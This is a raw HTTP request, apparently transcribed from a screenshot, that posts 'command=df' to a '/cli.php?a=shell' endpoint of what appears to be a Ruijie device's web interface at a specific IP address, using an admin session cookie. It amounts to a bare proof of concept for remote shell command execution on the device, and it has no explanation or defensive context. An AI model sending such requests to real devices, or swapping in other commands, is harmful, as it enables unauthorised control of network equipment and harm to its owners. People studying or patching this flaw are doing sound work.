 1 POST /cli.php?a=shell HTTP/1.1
2 Host:
3 Content-Length: 24
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://211.86.11.255:8080
9 Referer: http://211.86.11.255:8080/stability_pi/stability_eg.htm?locate=1
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: RUIJIEID=7nd46mf6507i7it24s83medrs6; user=admin; currentURL=index; subMenuId=1
3 Connection: close
4
5 notdelay=true&command=df